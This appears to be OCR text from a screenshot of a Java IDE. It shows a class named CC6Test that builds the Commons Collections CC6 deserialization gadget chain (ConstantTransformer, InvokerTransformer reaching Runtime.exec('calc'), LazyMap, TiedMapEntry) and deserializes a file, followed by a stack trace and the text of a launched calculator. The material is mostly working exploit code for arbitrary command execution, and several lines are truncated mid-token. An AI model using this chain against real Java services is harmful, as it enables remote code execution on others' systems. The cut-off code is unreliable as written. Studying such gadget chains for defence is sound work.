 public class CC6Test {
public static void main(String[] args) throws IOException, ClassNotFoundException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec"
, new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> objectObjectHashMap = new HashMap
Map LazydecorateMap = LazyMap.decorate(objectObjectHashMa
TiedMapEntry TiedMapget = new TiedMapEntry(LazydecorateMa
TiedMapget.getValue();
// serialize(o);
unserialization( Filename: "./2.ser");
}
public static void serialize(Object obj) throws IOException {
CC6Test
at java.io.ObjectInputStream.readSerialData(ObjectInputStrea
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputS
at java.io.ObjectInputStream.readObject0(ObjectInputStream.j
at java.io.ObjectInputStream.readObject(ObjectInputStream.ja
at CC6Test.unserialization(CC6Test.java:47)
at CC6Test.main(CC6Test.java:34)
Process finished with exit code 1
ODO MurphySec 4: Run Terminal Eve
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =